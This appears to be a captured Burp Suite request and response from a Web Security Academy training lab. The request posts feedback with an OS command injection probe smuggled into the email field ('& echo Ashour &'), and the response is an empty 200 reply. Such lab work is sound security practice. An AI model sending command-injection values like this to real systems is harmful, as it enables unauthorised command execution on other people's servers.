 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2100fa0389600f804f62dd005b003f.web-security-academy.net
3 Cookie: session=Y4rIDGTihDUliBncHx04Uf0rlPbUAItY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net
11 Referer:
https://0a2100fa0389600f804f62dd005b003f.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=nF80EICLSQA2bwl4x2BLiEYq29u484zf&name=test&email=
test%40email.com%26+echo+Ashour+%26&subject=test&message=
testtesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}